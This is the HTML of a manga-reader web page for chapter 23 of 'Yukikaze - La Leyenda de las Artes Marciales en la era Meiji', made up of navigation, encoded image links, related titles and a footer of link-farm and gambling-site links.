                                    </li>
                                                                                                        <li class="menu-item menu-item-type-taxonomy menu-item-object-wp-manga-genre">
                                        <a href="https://mangalector.com/mangas/Escritor" title="Escritor">Escritor</a>
                                    </li>
                                                                                                        <li class="menu-item menu-item-type-taxonomy menu-item-object-wp-manga-genre">
                                        <a href="https://mangalector.com/mangas/Meian" title="Meian">Meian</a>
                                    </li>
                                                                                                        <li class="menu-item menu-item-type-taxonomy menu-item-object-wp-manga-genre">
                                        <a href="https://mangalector.com/mangas/Horror" title="Horror">Horror</a>
                                    </li>
                                                                                                        <li class="menu-item menu-item-type-taxonomy menu-item-object-wp-manga-genre">
                                        <a href="https://mangalector.com/mangas/Thriller" title="Thriller">Thriller</a>
                                    </li>
                                                                                                        <li class="menu-item menu-item-type-taxonomy menu-item-object-wp-manga-genre">
                                        <a href="https://mangalector.com/mangas/Deporte" title="Deporte">Deporte</a>
                                    </li>
                                                                                                        <li class="menu-item menu-item-type-taxonomy menu-item-object-wp-manga-genre">
                                        <a href="https://mangalector.com/mangas/Girls+Love" title="Girls Love">Girls Love</a>
                                    </li>
                                                                                                        <li class="menu-item menu-item-type-taxonomy menu-item-object-wp-manga-genre">
                                        <a href="https://mangalector.com/mangas/Boys+Love" title="Boys Love">Boys Love</a>
                                    </li>
                                                                                                        <li class="menu-item menu-item-type-taxonomy menu-item-object-wp-manga-genre">
                                        <a href="https://mangalector.com/mangas/Mecha" title="Mecha">Mecha</a>
                                    </li>
                                                                                                        <li class="menu-item menu-item-type-taxonomy menu-item-object-wp-manga-genre">
                                        <a href="https://mangalector.com/mangas/Gore" title="Gore">Gore</a>
                                    </li>
                                                                                                        <li class="menu-item menu-item-type-taxonomy menu-item-object-wp-manga-genre">
                                        <a href="https://mangalector.com/mangas/Historia" title="Historia">Historia</a>
                                    </li>
                                                                                                        <li class="menu-item menu-item-type-taxonomy menu-item-object-wp-manga-genre">
                                        <a href="https://mangalector.com/mangas/Militar" title="Militar">Militar</a>
                                    </li>
                                                                                                        <li class="menu-item menu-item-type-taxonomy menu-item-object-wp-manga-genre">
                                        <a href="https://mangalector.com/mangas/Policiaco" title="Policiaco">Policiaco</a>
                                    </li>
                                                                                                        <li class="menu-item menu-item-type-taxonomy menu-item-object-wp-manga-genre">
                                        <a href="https://mangalector.com/mangas/Vampiros" title="Vampiros">Vampiros</a>
                                    </li>
                                                                                                        <li class="menu-item menu-item-type-taxonomy menu-item-object-wp-manga-genre">
                                        <a href="https://mangalector.com/mangas/Samur%C3%A1i" title="Samurái">Samurái</a>
                                    </li>
                                                                                                        <li class="menu-item menu-item-type-taxonomy menu-item-object-wp-manga-genre">
                                        <a href="https://mangalector.com/mangas/G%C3%A9nero+Bender" title="Género Bender">Género Bender</a>
                                    </li>
                                                                                                        <li class="menu-item menu-item-type-taxonomy menu-item-object-wp-manga-genre">
                                        <a href="https://mangalector.com/mangas/Ciberpunk" title="Ciberpunk">Ciberpunk</a>
                                    </li>
                                                                                                        <li class="menu-item menu-item-type-taxonomy menu-item-object-wp-manga-genre">
                                        <a href="https://mangalector.com/mangas/Musica" title="Musica">Musica</a>
                                    </li>
                                                                                                        <li class="menu-item menu-item-type-taxonomy menu-item-object-wp-manga-genre">
                                        <a href="https://mangalector.com/mangas/Parodia" title="Parodia">Parodia</a>
                                    </li>
                                                                                                        <li class="menu-item menu-item-type-taxonomy menu-item-object-wp-manga-genre">
                                        <a href="https://mangalector.com/mangas/Animaci%C3%B3n" title="Animación">Animación</a>
                                    </li>
                                                                                                        <li class="menu-item menu-item-type-taxonomy menu-item-object-wp-manga-genre">
                                        <a href="https://mangalector.com/mangas/Extranjero" title="Extranjero">Extranjero</a>
                                    </li>
                                                                                                        <li class="menu-item menu-item-type-taxonomy menu-item-object-wp-manga-genre">
                                        <a href="https://mangalector.com/mangas/Ni%C3%B1os" title="Niños">Niños</a>
                                    </li>
                                                                                                        <li class="menu-item menu-item-type-taxonomy menu-item-object-wp-manga-genre">
                                        <a href="https://mangalector.com/mangas/Realidad" title="Realidad">Realidad</a>
                                    </li>
                                                                                                        <li class="menu-item menu-item-type-taxonomy menu-item-object-wp-manga-genre">
                                        <a href="https://mangalector.com/mangas/Telenovela" title="Telenovela">Telenovela</a>
                                    </li>
                                                                                                        <li class="menu-item menu-item-type-taxonomy menu-item-object-wp-manga-genre">
                                        <a href="https://mangalector.com/mangas/Oeste" title="Oeste">Oeste</a>
                                    </li>
                                                            </ul>
                        </li>
                        <i class="mobile-icon icon ion-md-more"></i>
                    </ul>
                </div>
                
                
                
                
                
                
                
            </div>
                <div class="entry-header header">
        <div class="wp-manga-nav">
            <div class="select-view">
                <div class="chapters_selectbox_holder" data-type="manga" data-style="paged">
                    <div class="c-selectpicker selectpicker_chapter" for="volume-id-0">
                        <label>
                            <select class="selectpicker single-chapter-select"
                                    onchange="javascript:window.location.href=this.options[this.selectedIndex].value;">
                            </select>
                        </label>
                    </div>
                </div>

                <div class="c-selectpicker selectpicker_load">
                    <label>
                        <select name=number class="loadImgType selectpicker reading-style-select">
                            <option value=0>Vista: Uno por uno
                            <option value=1>Vista: Todo en uno
                        </select>
                    </label>
                </div>
            </div>
            <div class="select-pagination">
                
                
                <div class="nav-links">
                    <i class="mobile-nav-btn icon ion-md-menu"></i>

                    <div class="nav-previous">
                        <a onclick="prev_img()" class="loadImgPage btn prev_page">Previo</a>
                    </div>
                    <div class="nav-next">
                        <a onclick="next_img()" class="loadImgPage btn next_page">Próximo</a>
                    </div>
                                            <div class="nav-previous">
                            <a href="https://mangalector.com/yukikaze-la-leyenda-de-las-artes-marciales-en-la-era-meiji-capitulo-22"
                               class="btn prev_page loadAllImgPage pre">Previo</a>
                        </div>
                                                                <div class="nav-next">
                            <a href="https://mangalector.com/yukikaze-la-leyenda-de-las-artes-marciales-en-la-era-meiji-capitulo-24"
                               class="btn next_page loadAllImgPage next">Próximo</a>
                        </div>
                                    </div>
            </div>
        </div>
    </div>
        </div>
    </div>
</header>            <div class="site-content">
        <div class="c-page-content style-1 reading-content-wrap chapter-type-manga"
             data-site-url="https://mangalector.com">
            <div class="content-area">
                <div class="container">
                    <div class="row">
                        <div class="main-col col-md-12 col-sm-12 sidebar-hidden">
                            <h1 id="chapter-heading">Yukikaze - La Leyenda de las Artes Marciales en la era Meiji Capitulo 23</h1>
                            <!-- container & no-sidebar-->
                            <div class="main-col-inner">
                                <div class="c-blog-post">
                                    <div class="entry-header header" style="margin-bottom: 0px">
                                        <div class="wp-manga-nav">
                                            <div class="entry-header_wrap">
                                                <div class="c-breadcrumb-wrapper">
                                                    <div class="c-breadcrumb">
                                                        <ol class="breadcrumb">
                                                            <li>
                                                                <a href="https://mangalector.com">MangaLector</a>
                                                            </li>
                                                            <li>
                                                                <a href="https://mangalector.com/manga/yukikaze-la-leyenda-de-las-artes-marciales-en-la-era-meiji">Yukikaze - La Leyenda de las Artes Marciales en la era Meiji</a>
                                                            </li>
                                                            <li class="active"> Capitulo 23                                                             </li>
                                                        </ol>
                                                    </div>
                                                    <div class="action-icon">
                                                        <ul class="action_list_icon list-inline">
                                                                                                                            <li>
                                                                    <a href="javascript:void(0)"
                                                                       onclick="addBookmarkChapter(21877,561580);return false;"
                                                                       class="wp-manga-action-button"
                                                                       data-action="bookmark"
                                                                       title="Bookmark without login"><i
                                                                                class="icon ion-ios-bookmark"></i></a>
                                                                </li>
                                                                                                                        <li><a href="javascript:void(0)"
                                                                   class="wp-manga-action-button toggle-contrast"
                                                                   data-action="toggle-contrast"
                                                                   title="Toggle Dark/Light Mode"><i
                                                                            class="icon ion-md-contrast"></i></a></li>
                                                        </ul>
                                                    </div>
                                                </div>
                                            </div>
                                        </div>
                                    </div>
                                    <div class="entry-header header" id="manga-reading-nav-head" data-position="header">
                                        <div class="wp-manga-nav">
                                            <div class="select-view">
                                                <div class="chapters_selectbox_holder" data-type="manga"
                                                     data-style="paged">
                                                    <div class="c-selectpicker selectpicker_chapter" for="volume-id-0">
                                                        <label>
                                                            <select class="selectpicker single-chapter-select"
                                                                    onchange="javascript:window.location.href=this.options[this.selectedIndex].value;">
                                                            </select>
                                                        </label>
                                                    </div>
                                                </div>

                                                <div class="c-selectpicker selectpicker_load">
                                                    <label>
                                                        <select name=number
                                                                class="loadImgType selectpicker reading-style-select">
                                                            <option value=0>Vista: Uno por uno
                                                            <option value=1>Vista: Todo en uno
                                                        </select>
                                                    </label>
                                                </div>
                                            </div>
                                            <div class="select-pagination">
                                                <div class="c-selectpicker selectpicker_page select_page_1">
                                                </div>
                                                <div class="nav-links">
                                                    <i class="mobile-nav-btn icon ion-md-menu"></i>

                                                    <div class="nav-previous">
                                                        <a onclick="prev_img()"
                                                           class="loadImgPage btn prev_page">Previo</a>
                                                    </div>
                                                    <div class="nav-next">
                                                        <a onclick="next_img()"
                                                           class="loadImgPage btn next_page">Próximo</a>
                                                    </div>
                                                                                                            <div class="nav-previous">
                                                            <a href="https://mangalector.com/yukikaze-la-leyenda-de-las-artes-marciales-en-la-era-meiji-capitulo-22"
                                                               class="btn prev_page loadAllImgPage pre">Previo</a>
                                                        </div>
                                                                                                                                                                <div class="nav-next">
                                                            <a href="https://mangalector.com/yukikaze-la-leyenda-de-las-artes-marciales-en-la-era-meiji-capitulo-24"
                                                               class="btn next_page loadAllImgPage next">Próximo</a>
                                                        </div>
                                                                                                    </div>
                                            </div>
                                        </div>
                                    </div>
                                    <div class="entry-content">
                                        <div class="entry-content_wrap">
                                            <div class="read-container" id="vungdoc">
                                                <div style="max-width: 336px;margin: 0px auto;padding:0px;background: repeating-linear-gradient( 45deg, #fff6cc, #fff6cc 5px, #f3ecc7 5px, #f3ecc7 10px );">
                                                    
                                                </div>
                                                <div class="reading-content">
                                                                                                        <p id=arraydata style=display:none>https://mangalector.com/imgs/aHR0cHM6Ly9uaW5laW1nLmNvbS9jb250ZW50L3l1a2lrYXplLS0tbGEtbGV5ZW5kYS1kZS1sYXMtYXJ0ZXMtbWFyY2lhbGVzLWVuLWxhLWVyYS1tZWlqaS9jaGFwdGVyLzIzLjAwLzY1OWFmMDBkYTVjYmJhMWE5MjRiMDYyNTkxZTk0YTZlLndlYnA=,https://mangalector.com/imgs/aHR0cHM6Ly9uaW5laW1nLmNvbS9jb250ZW50L3l1a2lrYXplLS0tbGEtbGV5ZW5kYS1kZS1sYXMtYXJ0ZXMtbWFyY2lhbGVzLWVuLWxhLWVyYS1tZWlqaS9jaGFwdGVyLzIzLjAwLzA5YWYzZDc4YjdiMzlkODE3NTI1MDFiYjZlM2Q2YTY2LndlYnA=,https://mangalector.com/imgs/aHR0cHM6Ly9uaW5laW1nLmNvbS9jb250ZW50L3l1a2lrYXplLS0tbGEtbGV5ZW5kYS1kZS1sYXMtYXJ0ZXMtbWFyY2lhbGVzLWVuLWxhLWVyYS1tZWlqaS9jaGFwdGVyLzIzLjAwLzljNDQ5NzcxZDBlZGM5MjNjMjcxM2E3NDYyY2VmYTNiLndlYnA=,https://mangalector.com/imgs/aHR0cHM6Ly9uaW5laW1nLmNvbS9jb250ZW50L3l1a2lrYXplLS0tbGEtbGV5ZW5kYS1kZS1sYXMtYXJ0ZXMtbWFyY2lhbGVzLWVuLWxhLWVyYS1tZWlqaS9jaGFwdGVyLzIzLjAwL2I4OWYyZTliZGExNjZjOTdmYTRhZmUwOWQyNGNhYmE4LndlYnA=,https://mangalector.com/imgs/aHR0cHM6Ly9uaW5laW1nLmNvbS9jb250ZW50L3l1a2lrYXplLS0tbGEtbGV5ZW5kYS1kZS1sYXMtYXJ0ZXMtbWFyY2lhbGVzLWVuLWxhLWVyYS1tZWlqaS9jaGFwdGVyLzIzLjAwLzlmZGJjMzA4NzUyMTEwZDRhMjE1MGVjMGExNDRiYTc2LndlYnA=,https://mangalector.com/imgs/aHR0cHM6Ly9uaW5laW1nLmNvbS9jb250ZW50L3l1a2lrYXplLS0tbGEtbGV5ZW5kYS1kZS1sYXMtYXJ0ZXMtbWFyY2lhbGVzLWVuLWxhLWVyYS1tZWlqaS9jaGFwdGVyLzIzLjAwLzQ0YTU1Yzc5MjExZWI0ZmFkZmU4ZDE5ZDVhMzY4MmFjLndlYnA=,https://mangalector.com/imgs/aHR0cHM6Ly9uaW5laW1nLmNvbS9jb250ZW50L3l1a2lrYXplLS0tbGEtbGV5ZW5kYS1kZS1sYXMtYXJ0ZXMtbWFyY2lhbGVzLWVuLWxhLWVyYS1tZWlqaS9jaGFwdGVyLzIzLjAwLzJkYjZjNzA2MDVhMzY0OTc3NjRkMjE0YzJhN2I4MzQ3LndlYnA=,https://mangalector.com/imgs/aHR0cHM6Ly9uaW5laW1nLmNvbS9jb250ZW50L3l1a2lrYXplLS0tbGEtbGV5ZW5kYS1kZS1sYXMtYXJ0ZXMtbWFyY2lhbGVzLWVuLWxhLWVyYS1tZWlqaS9jaGFwdGVyLzIzLjAwL2QyZGY1ZDIxYjgzNjMzNzVhOTU4YzFhNmRkMzc5MGFhLndlYnA=,https://mangalector.com/imgs/aHR0cHM6Ly9uaW5laW1nLmNvbS9jb250ZW50L3l1a2lrYXplLS0tbGEtbGV5ZW5kYS1kZS1sYXMtYXJ0ZXMtbWFyY2lhbGVzLWVuLWxhLWVyYS1tZWlqaS9jaGFwdGVyLzIzLjAwLzc1ODgzNzQxZjc3YTYxMmNkZmYwYTgyOGY5NDc5MmQxLndlYnA=,https://mangalector.com/imgs/aHR0cHM6Ly9uaW5laW1nLmNvbS9jb250ZW50L3l1a2lrYXplLS0tbGEtbGV5ZW5kYS1kZS1sYXMtYXJ0ZXMtbWFyY2lhbGVzLWVuLWxhLWVyYS1tZWlqaS9jaGFwdGVyLzIzLjAwL2YyYWQ1N2YwNzdiYzE4MjFkYjJiNzA4NjhiYmEyY2NhLndlYnA=,https://mangalector.com/imgs/aHR0cHM6Ly9uaW5laW1nLmNvbS9jb250ZW50L3l1a2lrYXplLS0tbGEtbGV5ZW5kYS1kZS1sYXMtYXJ0ZXMtbWFyY2lhbGVzLWVuLWxhLWVyYS1tZWlqaS9jaGFwdGVyLzIzLjAwL2Y0ZmEwYTcwZjA3MWFmZjg1NWZlM2NlOWNmOTkzMzQ2LndlYnA=,https://mangalector.com/imgs/aHR0cHM6Ly9uaW5laW1nLmNvbS9jb250ZW50L3l1a2lrYXplLS0tbGEtbGV5ZW5kYS1kZS1sYXMtYXJ0ZXMtbWFyY2lhbGVzLWVuLWxhLWVyYS1tZWlqaS9jaGFwdGVyLzIzLjAwLzk3NzcxOTZjMTVkYmYxNTQ5NjhiYmI3NTY0Y2FhN2E5LndlYnA=,https://mangalector.com/imgs/aHR0cHM6Ly9uaW5laW1nLmNvbS9jb250ZW50L3l1a2lrYXplLS0tbGEtbGV5ZW5kYS1kZS1sYXMtYXJ0ZXMtbWFyY2lhbGVzLWVuLWxhLWVyYS1tZWlqaS9jaGFwdGVyLzIzLjAwL2MyNjZmMzZhMWEzMTAyOTlhZGFiZjhkNWFkZTU4NDIxLndlYnA=,https://mangalector.com/imgs/aHR0cHM6Ly9uaW5laW1nLmNvbS9jb250ZW50L3l1a2lrYXplLS0tbGEtbGV5ZW5kYS1kZS1sYXMtYXJ0ZXMtbWFyY2lhbGVzLWVuLWxhLWVyYS1tZWlqaS9jaGFwdGVyLzIzLjAwLzAyODU2M2Q2ZDYyMmJkMDk4NTY0OGY0MWJiY2Q5MjZlLndlYnA=,https://mangalector.com/imgs/aHR0cHM6Ly9uaW5laW1nLmNvbS9jb250ZW50L3l1a2lrYXplLS0tbGEtbGV5ZW5kYS1kZS1sYXMtYXJ0ZXMtbWFyY2lhbGVzLWVuLWxhLWVyYS1tZWlqaS9jaGFwdGVyLzIzLjAwLzJhYmYyYjgyYzA5OTA0N2YyZDA4OWM3ZTdhYmU0MmIxLndlYnA=,https://mangalector.com/imgs/aHR0cHM6Ly9uaW5laW1nLmNvbS9jb250ZW50L3l1a2lrYXplLS0tbGEtbGV5ZW5kYS1kZS1sYXMtYXJ0ZXMtbWFyY2lhbGVzLWVuLWxhLWVyYS1tZWlqaS9jaGFwdGVyLzIzLjAwLzJlOTlmMzllZTVlYmM4ZjEyNWMyYzRjMmExM2Q5NmVmLndlYnA=,https://mangalector.com/imgs/aHR0cHM6Ly9uaW5laW1nLmNvbS9jb250ZW50L3l1a2lrYXplLS0tbGEtbGV5ZW5kYS1kZS1sYXMtYXJ0ZXMtbWFyY2lhbGVzLWVuLWxhLWVyYS1tZWlqaS9jaGFwdGVyLzIzLjAwL2Y3NzIxNjg3N2U0N2RjNmIzOTI4MzAyODA0N2YwMTIyLndlYnA=</p>

                                                    <div class='comic_wraCon text-center'>
                                                    </div>
                                                </div>
                                            </div>
                                        </div>
                                    </div>
                                    <div style="max-width: 336px;margin: 0px auto;padding:0px;background: repeating-linear-gradient( 45deg, #fff6cc, #fff6cc 5px, #f3ecc7 5px, #f3ecc7 10px );">
                                        <!-- Composite Start -->
                                        
                                        <!-- Composite End -->
                                    </div>
                                    <div class="entry-header footer" id="manga-reading-nav-foot" data-position="footer">
                                        <div class="wp-manga-nav">
                                            <div class="select-view">
                                                <div class="chapters_selectbox_holder" data-type="manga"
                                                     data-style="paged">
                                                    <div class="c-selectpicker selectpicker_chapter" for="volume-id-0">
                                                        <label>
                                                            <select class="selectpicker single-chapter-select"
                                                                    onchange="javascript:window.location.href=this.options[this.selectedIndex].value;">
                                                            </select>
                                                        </label>
                                                    </div>
                                                </div>

                                                <div class="c-selectpicker selectpicker_load">
                                                    <label>
                                                        <select name=number
                                                                class="loadImgType selectpicker reading-style-select">
                                                            <option value=0>Vista: Uno por uno
                                                            <option value=1>Vista: Todo en uno
                                                        </select>
                                                    </label>
                                                </div>
                                            </div>
                                            <div class="select-pagination">
                                                <div class="c-selectpicker selectpicker_page select_page_2">
                                                </div>
                                                <div class="nav-links">
                                                    <i class="mobile-nav-btn icon ion-md-menu"></i>

                                                    <div class="nav-previous">
                                                        <a onclick="prev_img()"
                                                           class="loadImgPage btn prev_page">Previo</a>
                                                    </div>
                                                    <div class="nav-next">
                                                        <a onclick="next_img()"
                                                           class="loadImgPage btn next_page">Próximo</a>
                                                    </div>
                                                                                                            <div class="nav-previous">
                                                            <a href="https://mangalector.com/yukikaze-la-leyenda-de-las-artes-marciales-en-la-era-meiji-capitulo-22"
                                                               class="btn prev_page loadAllImgPage pre">Previo</a>
                                                        </div>
                                                                                                                                                                <div class="nav-next">
                                                            <a href="https://mangalector.com/yukikaze-la-leyenda-de-las-artes-marciales-en-la-era-meiji-capitulo-24"
                                                               class="btn next_page loadAllImgPage next">Próximo</a>
                                                        </div>
                                                                                                    </div>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                                <div style="max-width: 336px;margin: 0px auto;padding:0px;background: repeating-linear-gradient( 45deg, #fff6cc, #fff6cc 5px, #f3ecc7 5px, #f3ecc7 10px );">
                                    <!-- Composite Start -->
                                    
                                    <!-- Composite End -->
                                </div>
                                <!-- comments-area -->
                                
                                
                                
                                
                                
                                
                                
                                
                                
                                
                                
                                
                                
                                
                                
                                
                                
                                
                                

                                
                                
                                
                                
                                
                                
                                
                                

                                
                                
                                
                                
                                <!-- END comments-area -->
                                <div class="row c-row related-manga">
                                    <div class="col-12 col-sm-12 col-md-12 col-lg-12">
                                        <div class="c-blog__heading style-2 font-heading">
                                            <h4>
                                                <i class="icon ion-ios-star"></i>
                                                TAMBIÉN TE PUEDE INTERESAR</h4>
                                        </div>
                                    </div>
                                                                            <div class="col-12 col-sm-6 col-md-3">
                                            <div class="related-reading-wrap related-style-1">
                                                <div class="related-reading-img widget-thumbnail c-image-hover">
                                                    <a title="Lovely again today"
                                                       href="https://mangalector.com/manga/lovely-again-today">
                                                        <img fifu-featured="1" width="75" height="106"
                                                             data-src="https://mangalector.com/imgs/lovely-again-today.jpg"
                                                             class="img-responsive lazyload effect-fade"
                                                             src="https://mangalector.com/frontend/images/dflazy.jpg"
                                                             style="padding-top:106px;" alt="Lovely again today"/>
                                                    </a>
                                                </div>
                                                <div class="related-reading-content">
                                                    <h5 class="widget-title">
                                                        <a href="https://mangalector.com/manga/lovely-again-today"
                                                           title="Lovely again today">Lovely again today</a>
                                                    </h5>
                                                </div>
                                                <div class="post-on font-meta">
                                                    <span>Jun 21, 04:02</span>
                                                </div>
                                            </div>
                                        </div>
                                                                            <div class="col-12 col-sm-6 col-md-3">
                                            <div class="related-reading-wrap related-style-1">
                                                <div class="related-reading-img widget-thumbnail c-image-hover">
                                                    <a title="Kanashii Mamono - Dj Kuroko no basket"
                                                       href="https://mangalector.com/manga/kanashii-mamono-dj-kuroko-no-basket">
                                                        <img fifu-featured="1" width="75" height="106"
                                                             data-src="https://mangalector.com/imgs/kanashii-mamono-dj-kuroko-no-basket.jpg"
                                                             class="img-responsive lazyload effect-fade"
                                                             src="https://mangalector.com/frontend/images/dflazy.jpg"
                                                             style="padding-top:106px;" alt="Kanashii Mamono - Dj Kuroko no basket"/>
                                                    </a>
                                                </div>
                                                <div class="related-reading-content">
                                                    <h5 class="widget-title">
                                                        <a href="https://mangalector.com/manga/kanashii-mamono-dj-kuroko-no-basket"
                                                           title="Kanashii Mamono - Dj Kuroko no basket">Kanashii Mamono - Dj Kuroko no basket</a>
                                                    </h5>
                                                </div>
                                                <div class="post-on font-meta">
                                                    <span>Jun 21, 03:57</span>
                                                </div>
                                            </div>
                                        </div>
                                                                            <div class="col-12 col-sm-6 col-md-3">
                                            <div class="related-reading-wrap related-style-1">
                                                <div class="related-reading-img widget-thumbnail c-image-hover">
                                                    <a title="Se Fu Rena Kankei Deisui Shite Tonari No Ikemen Ni Yararechatta"
                                                       href="https://mangalector.com/manga/se-fu-rena-kankei-deisui-shite-tonari-no-ikemen-ni-yararechatta">
                                                        <img fifu-featured="1" width="75" height="106"
                                                             data-src="https://mangalector.com/imgs/se-fu-rena-kankei-deisui-shite-tonari-no-ikemen-ni-yararechatta.jpg"
                                                             class="img-responsive lazyload effect-fade"
                                                             src="https://mangalector.com/frontend/images/dflazy.jpg"
                                                             style="padding-top:106px;" alt="Se Fu Rena Kankei Deisui Shite Tonari No Ikemen Ni Yararechatta"/>
                                                    </a>
                                                </div>
                                                <div class="related-reading-content">
                                                    <h5 class="widget-title">
                                                        <a href="https://mangalector.com/manga/se-fu-rena-kankei-deisui-shite-tonari-no-ikemen-ni-yararechatta"
                                                           title="Se Fu Rena Kankei Deisui Shite Tonari No Ikemen Ni Yararechatta">Se Fu Rena Kankei Deisui Shite Tonari No Ikemen Ni Yararechatta</a>
                                                    </h5>
                                                </div>
                                                <div class="post-on font-meta">
                                                    <span>Jun 21, 05:08</span>
                                                </div>
                                            </div>
                                        </div>
                                                                            <div class="col-12 col-sm-6 col-md-3">
                                            <div class="related-reading-wrap related-style-1">
                                                <div class="related-reading-img widget-thumbnail c-image-hover">
                                                    <a title="Hongdo"
                                                       href="https://mangalector.com/manga/hongdo">
                                                        <img fifu-featured="1" width="75" height="106"
                                                             data-src="https://mangalector.com/imgs/hongdo.jpg"
                                                             class="img-responsive lazyload effect-fade"
                                                             src="https://mangalector.com/frontend/images/dflazy.jpg"
                                                             style="padding-top:106px;" alt="Hongdo"/>
                                                    </a>
                                                </div>
                                                <div class="related-reading-content">
                                                    <h5 class="widget-title">
                                                        <a href="https://mangalector.com/manga/hongdo"
                                                           title="Hongdo">Hongdo</a>
                                                    </h5>
                                                </div>
                                                <div class="post-on font-meta">
                                                    <span>Jun 21, 03:50</span>
                                                </div>
                                            </div>
                                        </div>
                                                                    </div>


                                
                                    
                                        
                                            

                                            
                                                                                                                                                
                                                    
                                                        
                                                        
                                                    
                                                        
                                                    
                                                                                                    
                                            
                                        
                                    
                                

                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
        <footer class="site-footer">
    <div class="top-footer">
        <div class="container">
            <div class="row">
                <div class="col-md-12">
                    <div class="wrap_social_account">
                        <ul class='list-inline social_account__item'>
                            <li><a class="social-icons" target="_blank" rel="noopener" href="#"
                                   title="Facebook"><i class="fab fa-facebook-f" aria-hidden="true"></i></a>
                            </li>
                            <li><a class="social-icons" target="_blank" rel="noopener" href="#" title="Twitter"><i
                                            class="fab fa-twitter" aria-hidden="true"></i></a></li>
                            <li><a class="social-icons" target="_blank" rel="noopener" href="#" title="Youtube"><i
                                            class="fab fa-youtube" aria-hidden="true"></i></a></li>
                            <li><a class="social-icons" target="_blank" rel="noopener" href="#"
                                   title="Flickr"><i class="fab fa-flickr" aria-hidden="true"></i></a></li>
                            <li><a class="social-icons" target="_blank" rel="noopener" href="#"
                                   title="Instagram"><i class="fab fa-instagram" aria-hidden="true"></i></a>
                            </li>
                        </ul>
                    </div>
                </div>
            </div>
        </div>
    </div>
    <div class="bottom-footer">
        <div class="container">
            <div class="row">
                <div class="col-md-12">
                    <div class="nav-footer">
                        <ul class="list-inline font-nav">
                            <li id="menu-item-83"
                                class="menu-item menu-item-type-custom menu-item-object-custom menu-item-81"><a
                                        href="https://www.mangareader.cc" title="MangaReader" target="_blank">MangaReader</a>
                            </li>
                            <li id="menu-item-76"
                                class="menu-item menu-item-type-custom menu-item-object-custom current-menu-item current_page_item menu-item-76">
                                <a href="https://mangalector.com" aria-current="page">HOME</a></li>
                            <li id="menu-item-78"
                                class="menu-item menu-item-type-post_type menu-item-object-page menu-item-78"><a
                                        href="https://mangalector.com/dmca" title="DMCA">DMCA</a></li>
                            <li id="menu-item-77"
                                class="menu-item menu-item-type-post_type menu-item-object-page menu-item-77"><a
                                        href="https://mangalector.com/terms-of-service" title="Terms Of Service">Terms Of
                                    Service</a></li>
                            <li id="menu-item-80"
                                class="menu-item menu-item-type-custom menu-item-object-custom menu-item-80"><a
                                        href="https://mangalector.com/privacy-policy" title="Privacy Policy">Privacy Policy</a>
                            </li>
                            <li id="menu-item-81"
                                class="menu-item menu-item-type-custom menu-item-object-custom menu-item-81"><a
                                        href="https://mangalector.com/cookie-policy" title="Cookie Policy">Cookie Policy</a></li>
                            <li id="menu-item-82"
                                class="menu-item menu-item-type-custom menu-item-object-custom menu-item-81"><a
                                        href="https://mangalector.com/about-us" title="About Us">About Us</a></li>
                            <li id="menu-item-83"
                                class="menu-item menu-item-type-custom menu-item-object-custom menu-item-81"><a
                                        href="https://mangalector.com/contact" title="Contact Us">Contact Us</a></li>
                        </ul>
                    </div> 
                    <div class="copyright">
                                                <style>
                            .tl a, .tl1 a {
                                font-size: 10px;
                            }

                            .tl {
                                line-height: 10px;
                                margin-bottom: 10px
                            }
                            .tl1 a {
                                color: #fff !important;
                            }
                        </style>


                        <div class="tl">
                            <a href="https://gsmneofrp.org/" target="_blank">https://gsmneofrp.org/</a>
                            <a href="https://carparkapkmods.com/" target="_blank">https://carparkapkmods.com/</a>
                            <a href="https://simcitybuilditapk.com/" target="_blank">https://simcitybuilditapk.com/</a>
                            <a href="https://vduapp.com/" target="_blank">https://vduapp.com/</a>
                            <a href="https://veduapks.com/" target="_blank">vedu app</a>

                            <a href="https://truyengihot.tv/" target="_blank">truyengihot</a>
                            <a href="https://lectormanga.tv/" target="_blank">lectormanga</a>
                            <a href="https://truyenvn.lat/" target="_blank">truyenvn</a>
                            <a href="https://nettruyenzz.net" target="_blank">nettruyen</a>
                            <a href="https://mangareader.in/" title="mangareader" target="_blank">mangareader</a>
                            <a href="https://qmanga.lat/" target="_blank">https://qmanga.lat/</a>
                                                        <a href="https://nettruyenviet.net/" target="_blank" title="nettruyenviet">nettruyenviet</a>
                            <a href="https://dudoan3mien.com/" target="_blank">https://dudoan3mien.com/</a>
                            <a href="https://truyengihot.co/" target="_blank" title="TruyenGiHot">TruyenGiHot</a>
                            <a href="https://mangadec.com/" target="_blank" title="MangaDex">MangaDex</a>
                            <a href="https://rongbachkim.gold/" target="_blank">rồng bạch kim</a>
                            <a href="https://soicauvip247.org/" title="https://soicauvip247.org/" target="_blank">https://soicauvip247.org/</a>
                            <a href="https://soicau247hot.com/" title="https://soicau247hot.com/" target="_blank">https://soicau247hot.com/</a>
                            <a href="https://nettruyenviet.net/" target="_blank" title="https://nettruyenviet.net/">https://nettruyenviet.net/</a>
                            <a href="https://nettruyenvui.com/" target="_blank" title="https://nettruyenvui.com/">https://nettruyenvui.com/</a>
                            <a href="https://thichtruyentranh.net/" target="_blank"
                               title="https://thichtruyentranh.net/">https://thichtruyentranh.net/</a>
                            
                            <a href="https://truyengihay.mobi/" rel="dofollow noopener" target="_blank">https://truyengihay.mobi/</a>
                            <a href="https://goctruyentranh.me/" rel="dofollow noopener" target="_blank">https://goctruyentranh.me/</a>
                            
                            <a href="https://soikeobong.me/" title="soi kèo nhà cái">soi kèo nhà cái</a>
                        </div>
                        <p>© 2023 MangaLector.com Inc. All rights reserved</p>
                        <p class="tl">

                            <a href="https://shbet800.com/" target="_blank">SHBETCOM</a>  
                            <a href="https://f168.studio/" target="_blank">F168</a>
                            <a href="https://abc8.vet/" target="_blank">ABC8</a> 
                        </p>

                    </div>

                </div>
            </div>
        </div>
    </div>
</footer>

<!--<script>(function(d,z,s){s.src='https://'+d+'/400/'+z;try{(document.body||document.documentElement).appendChild(s)}catch(e){}})('theetheks.com',8999471,document.createElement('script'))</script>-->        <div id="hover-infor"></div>    </div></div>    <script type="text/javascript" src="https://mangalector.com/frontend/chapter/js/readmanga.min.js?v=10"></script>
    <script type='text/javascript'>
        var mangaID = '21877';
        var chapterID = '561580';
        var chapterSlug = 'yukikaze-la-leyenda-de-las-artes-marciales-en-la-era-meiji-capitulo-23';
    </script>
    <div class="go-to-top active">
        <i class="icon ion-md-arrow-up"></i>
    </div>
    <script type='text/javascript' src='https://mangalector.com/frontend/js/comment-reply.min.js?ver=5.9.1'></script>
    <script type='text/javascript' src='https://mangalector.com/frontend/js/core.js?ver=5.9.1'></script>
